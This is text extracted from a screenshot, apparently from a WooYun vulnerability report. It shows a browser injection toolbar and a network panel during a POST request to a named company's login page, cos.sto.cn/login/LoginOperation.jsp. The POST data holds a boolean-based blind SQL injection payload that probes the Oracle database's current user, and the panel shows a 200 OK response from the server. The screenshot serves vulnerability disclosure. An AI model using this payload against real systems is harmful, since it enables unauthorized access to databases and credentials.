 cos.sto.cn/login/LoginOperation.jsp 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://cos.sto.cn/login/LoginOperation.jsp -
Split URL +
Execute
Enable Post data Enable Referrer
Post data method=checkTokenKey&loginid=a' or 1=1 and ascii(substr/**/(SYS_CONTEXT('USERENV','CURRENT_USER'),1,1)) >50 and 'a'='a -
+
0
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://cos.sto.cn/login/LoginOperation.jsp
http://cos.sto.cn/login/LoginOperation.jsp
http://cos.sto.cn/login/LoginOperation.jsp
POST LoginOperation.jsp 200 OK cos.sto.cn 17 B 58.246.233.199:80 311ms
1 个请求 17 B 311ms (onload: 490ms)
www.wooyun.org